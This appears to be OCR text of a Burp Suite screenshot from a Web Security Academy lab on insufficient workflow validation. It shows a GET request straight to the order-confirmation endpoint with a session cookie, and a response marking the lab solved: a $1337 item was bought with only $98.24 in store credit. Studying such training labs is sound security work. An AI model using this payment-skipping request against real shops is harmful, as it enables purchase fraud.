 Request
Pretty Raw Hex \n
1 GET /cart/order-confirmation?order-confirmed=true HTTP/2
2 Host: 0a340087035a632b83a801e900e300bd.web-security-academy.net
3 Cookie: session=PQc80oNV47o20YHao0omvCMY1Sw1ZqZ5
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/127.0.6533.100 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="127", "Not)A;Brand";v="99"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Accept-Language: en-US
16 Referer:
https://0a340087035a632b83a801e900e300bd.web-security-academy.net/cart
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=0, i
19
20
Response
Pretty Raw Hex Render \n
Web Security
Academy
Insufficient
workflow
validation
LAB Solved
Back to lab description
Congratulations, you
solved the lab!
Share your skills!
Continue learning
Store credit:
$98.24
Home | My account | 0
Your order is on its way!
Name Price Quantity
Lightweight "l33t" Leather Jacket $1337.00 1
Total: $1337.00